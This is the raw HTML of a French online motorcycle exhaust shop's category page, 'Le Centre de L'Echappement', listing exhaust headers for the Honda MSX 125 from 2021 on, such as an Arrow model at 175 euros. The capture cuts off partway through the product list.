

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lecentredelechappement.com/3859-2021-
body_size: 10069
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>2021-...</title>
  <meta name="description" content="2021-...">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.lecentredelechappement.com/3859-2021-">
    
                  <link rel="alternate" href="https://www.lecentredelechappement.com/3859-2021-" hreflang="fr">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1545645512">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1545645512">


  

    <link rel="stylesheet" href="https://www.lecentredelechappement.com/themes/leo_over/assets/cache/theme-37e10e171.css" type="text/css" media="all">



    


  
<script async src="/themes/leo_over/assets/js/theme-addon.js"></script>
  <script type="text/javascript">
        var ASPath = "\/modules\/pm_advancedsearch4\/";
        var ASSearchUrl = "https:\/\/www.lecentredelechappement.com\/module\/pm_advancedsearch4\/advancedsearch4";
        var LEO_COOKIE_THEME = "LEO_OVER_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var as4_orderBySalesAsc = "Meilleures ventes en dernier";
        var as4_orderBySalesDesc = "Meilleures ventes en premier";
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isPsVersion17 = true;
        var isPsVersion8 = false;
        var leo_token = "4385182f5d4df5452c38787f73046e6f";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.lecentredelechappement.com\/3859-2021-","meta":{"title":"2021-...","description":"2021-...","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-3859":true,"category-2021-...":true,"category-id-parent-2552":true,"category-depth-level-6":true},"admin_notifications":[]},"shop":{"name":"Le Centre de L'Echappement","logo":"\/img\/le-centre-de-l-echappement-logo-1545645415.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.lecentredelechappement.com\/","current_url":"https:\/\/www.lecentredelechappement.com\/3859-2021-","shop_domain_url":"https:\/\/www.lecentredelechappement.com","img_ps_url":"https:\/\/www.lecentredelechappement.com\/img\/","img_cat_url":"https:\/\/www.lecentredelechappement.com\/img\/c\/","img_lang_url":"https:\/\/www.lecentredelechappement.com\/img\/l\/","img_prod_url":"https:\/\/www.lecentredelechappement.com\/img\/p\/","img_manu_url":"https:\/\/www.lecentredelechappement.com\/img\/m\/","img_sup_url":"https:\/\/www.lecentredelechappement.com\/img\/su\/","img_ship_url":"https:\/\/www.lecentredelechappement.com\/img\/s\/","img_store_url":"https:\/\/www.lecentredelechappement.com\/img\/st\/","img_col_url":"https:\/\/www.lecentredelechappement.com\/img\/co\/","img_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/img\/","css_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/css\/","js_url":"https:\/\/www.lecentredelechappement.com\/themes\/leo_over\/assets\/js\/","pic_url":"https:\/\/www.lecentredelechappement.com\/upload\/","pages":{"address":"https:\/\/www.lecentredelechappement.com\/adresse","addresses":"https:\/\/www.lecentredelechappement.com\/adresses","authentication":"https:\/\/www.lecentredelechappement.com\/connexion","cart":"https:\/\/www.lecentredelechappement.com\/panier","category":"https:\/\/www.lecentredelechappement.com\/index.php?controller=category","cms":"https:\/\/www.lecentredelechappement.com\/index.php?controller=cms","contact":"https:\/\/www.lecentredelechappement.com\/nous-contacter","discount":"https:\/\/www.lecentredelechappement.com\/reduction","guest_tracking":"https:\/\/www.lecentredelechappement.com\/suivi-commande-invite","history":"https:\/\/www.lecentredelechappement.com\/historique-commandes","identity":"https:\/\/www.lecentredelechappement.com\/identite","index":"https:\/\/www.lecentredelechappement.com\/","my_account":"https:\/\/www.lecentredelechappement.com\/mon-compte","order_confirmation":"https:\/\/www.lecentredelechappement.com\/confirmation-commande","order_detail":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.lecentredelechappement.com\/suivi-commande","order":"https:\/\/www.lecentredelechappement.com\/commande","order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=order-return","order_slip":"https:\/\/www.lecentredelechappement.com\/avoirs","pagenotfound":"https:\/\/www.lecentredelechappement.com\/page-introuvable","password":"https:\/\/www.lecentredelechappement.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lecentredelechappement.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lecentredelechappement.com\/promotions","product":"https:\/\/www.lecentredelechappement.com\/index.php?controller=product","search":"https:\/\/www.lecentredelechappement.com\/recherche","sitemap":"https:\/\/www.lecentredelechappement.com\/plan-site","stores":"https:\/\/www.lecentredelechappement.com\/magasins","supplier":"https:\/\/www.lecentredelechappement.com\/fournisseur","register":"https:\/\/www.lecentredelechappement.com\/connexion?create_account=1","order_login":"https:\/\/www.lecentredelechappement.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.lecentredelechappement.com\/3859-2021-"},"theme_assets":"\/themes\/leo_over\/assets\/","actions":{"logout":"https:\/\/www.lecentredelechappement.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.lecentredelechappement.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.lecentredelechappement.com\/"},{"title":"Collecteurs","url":"https:\/\/www.lecentredelechappement.com\/12-collecteurs"},{"title":"Honda","url":"https:\/\/www.lecentredelechappement.com\/42-honda"},{"title":"125cc","url":"https:\/\/www.lecentredelechappement.com\/2540-125cc"},{"title":"MSX 125","url":"https:\/\/www.lecentredelechappement.com\/2552-msx-125"},{"title":"2021-...","url":"https:\/\/www.lecentredelechappement.com\/3859-2021-"}],"count":6},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769454919,"static_token":"4385182f5d4df5452c38787f73046e6f","token":"9e7480a5577d8e717621593da1295589"};
        var psemailsubscription_subscription = "https:\/\/www.lecentredelechappement.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6LenYjgqAAAAABeF9sL9zOmAVHed9RPshcTyBF4c";
        var recaptchaLoginForm = "1";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var recaptchaVersion = "v2";
        var show_popup = 0;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var width_cart_item = "265";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 85;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 108;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 85;
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 140;
	var style_scroll_popup = 'vertical';
</script>



  <script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.lecentredelechappement.com/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 250,
        homeheight: 250,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-8SMM8MLWD0"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-8SMM8MLWD0',
      {
        'debug_mode':false
                              }
    );
  </script>

 



    
  </head>

  <body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-3859 category-2021- category-id-parent-2552 category-depth-level-6 fullwidth keep-header">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row header-navh2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-11 col-md-11 col-sm-11 col-xs-11 col-sp-11  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="nav-hotline"><a href="tel:0972346452"><i class="zmdi zmdi-phone zmdi-hc-fw"></i><span>Téléphone : (+33) 07.59.61.52.01</span></a></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-8 col-lg-1 col-md-1 col-sm-1 col-xs-1 col-sp-1  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> 
    <span class="hidden-xs-down">Compte</span>
    <i class="material-icons">&#xE7FD;</i>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion</span>
        </a>
      </li>
        <li>
      <a
        class="myacount"
        href="https://www.lecentredelechappement.com/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
		    <li>
      <a
        class="checkout"
        href="//www.lecentredelechappement.com/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <span>Commander</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"      >
	 <div class="container">
    <div        class="row box-htoph2 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo">    <a href="https://www.lecentredelechappement.com/">        <img class="img-fluid" src="/img/le-centre-de-l-echappement-logo-1545645415.jpg" alt="Le Centre de L&#039;Echappement logo">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7-2 col-lg-8 col-md-4 col-sm-4 col-xs-4 col-sp-4 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8172912326349366" class="ApMegamenu">
				<nav data-megamenu-id="8172912326349366" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8172912326349366">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8172912326349366"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/" target="_self" class="nav-link has-category"><span class="menu-title">accueil</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/12-collecteurs" target="_self" class="nav-link has-category"><span class="menu-title">Collecteur</span></a></li><li class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Echappements</span></a><b class="caret"></b><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/35-universelcafe-racer" target="_self"><span class="menu-title">Universel/Café Racer</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/13-echappement-moto" target="_self"><span class="menu-title">Moto</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/33-echappement-maxi-scooter" target="_self"><span class="menu-title">Maxi-Scooter</span></a></li><li class="nav-item   " ><a class="nav-link" href="https://www.lecentredelechappement.com/14-echappement-off-road" target="_self"><span class="menu-title">Off Road</span></a></li></ul></div></div></div></div></div></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/17-accessoires" target="_self" class="nav-link has-category"><span class="menu-title">Accessoires</span></a></li><li class="nav-item   " ><a href="https://www.lecentredelechappement.com/nous-contacter" target="_self" class="nav-link has-category"><span class="menu-title">Contact</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = 8172912326349366;
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-info ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.lecentredelechappement.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="text-cart"><span>Panier</span></span>
        <span class="cart-products-count"><span>0</span></span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.lecentredelechappement.com/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.lecentredelechappement.com/recherche" class="popup-content dropdown-menu" id="search_form">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Recherche ..." aria-label="Chercher">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="6" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/12-collecteurs">
              <span itemprop="name">Collecteurs</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/42-honda">
              <span itemprop="name">Honda</span>
            </a>
            <meta itemprop="position" content="3">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/2540-125cc">
              <span itemprop="name">125cc</span>
            </a>
            <meta itemprop="position" content="4">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/2552-msx-125">
              <span itemprop="name">MSX 125</span>
            </a>
            <meta itemprop="position" content="5">
          </li>
        
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.lecentredelechappement.com/3859-2021-">
              <span itemprop="name">2021-...</span>
            </a>
            <meta itemprop="position" content="6">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.lecentredelechappement.com/3859-2021-">2021-...</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  </li>
    </ul>
  </div>
</div>
<div class="block">
	<h4 class="title_block">NOTRE MODULE DE PAIEMENT</h4>
	<div class="block_content cmcicpaiement" align="center">
		<img src="/modules/cmcicpaiement/views/img/logo_column.png" class="img-responsive" alt="Logo CM-CIC" style="display: block; max-width: 100%; height: auto;" />
	</div>
</div>
<div class="clear">&nbsp;</div>
                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">2021-...</h1>
                            <div id="category-description" class="text-muted"><p>2021-...</p></div>
                                </div>
    </div>
  

    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="La grille"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Liste"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Il y a 3 des produits.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Trier par:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/3859-2021-?order=product.position.desc"
        class="select-list js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/3859-2021-?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/3859-2021-?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/3859-2021-?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.lecentredelechappement.com/3859-2021-?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Affichage 1-3 sur 3 article(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="7309" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/7309-collecteur-arrow-honda-125-msx-2021-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/31575-home_default/collecteur-arrow-honda-125-msx-2021-.jpg"
		alt = "Collecteur Arrow Honda 125 MSX 2021-..."
		data-full-size-image-url = "https://www.lecentredelechappement.com/31575-large_default/collecteur-arrow-honda-125-msx-2021-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="7309"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-eye"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
		</ul>

</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.lecentredelechappement.com/accueil/7309-collecteur-arrow-honda-125-msx-2021-.html">Collecteur Arrow Honda 125 MSX 2021-...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="175">175,00 €</span>
              </span>

              

              
            </div>
                  


  <div class="product-description-short" itemprop="description">Collecteur Arrow pour:
Honda MSX 125 2021-...
Déclinaisons:
Inox
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="6568" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<div class="highlighted-informations no-variants hidden-sm-down">
	
	  	
  </div>


    	<a href="https://www.lecentredelechappement.com/accueil/6568-collecteur-akrapovic-pour-honda-msx-125-2021-.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://www.lecentredelechappement.com/27471-home_default/collecteur-akrapovic-pour-honda-msx-125-2021-.jpg"
